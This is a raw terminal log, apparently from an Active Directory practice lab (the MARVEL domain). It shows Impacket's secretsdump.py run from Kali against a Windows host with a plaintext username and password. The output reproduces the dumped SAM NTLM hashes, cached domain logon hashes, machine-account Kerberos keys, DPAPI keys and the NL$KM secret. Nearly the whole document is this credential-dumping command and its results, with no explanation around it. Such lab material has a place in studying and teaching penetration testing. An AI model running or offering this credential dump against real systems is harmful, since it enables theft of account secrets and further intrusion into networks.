 root@kali:~# secretsdump.py MARVEL/fcastle:Password1@192.168.11.134
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xb322c9df5ac82f8eb7744321151a5296
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fe826d1c032bd0edbaafb48b9e61d70d:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:1e94ff95c2b032af49586533310aab878dc4d95df01d693c868ce2f7bea1e8e8
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:092eb004806f1237393f02bf3695935c
MARVEL\SPIDERMAN$:des-cbc-md5:bffbc246804c49dc
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:a808b53946f693c8ccd4a8ff94d6b337:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe8a2160fce2d4767e0f8c8a4ac81165012508cd4
dpapi_userkey:0x2b89afeaafa0c893edda6c9e5de5e10af5e2f8e0
[*] NL$KM
0000 78 59 5F EC 87 B9 91 20 F0 20 1E 11 87 6D 71 87 xY_.... . ...mq.
0010 12 4D FE 00 85 F6 80 90 85 18 07 BC 99 7A DC C2 .M...........z..
0020 A6 FD A0 B5 A0 10 27 CD B4 9F AC E4 7C 41 A2 F5 ......'.....|A..
0030 77 95 A9 74 C8 FC 14 D8 A5 64 7C 3F AD 18 89 3C w..t.....d|?...<
NL$KM:78595fec87b99120f0201e11876d7187124dfe0085f68090851807bc997adcc2a6fda0b5a01027cdb49face47c41a2f57795a974c8fc14d8a5647c3fad18893c
[*] Cleaning up...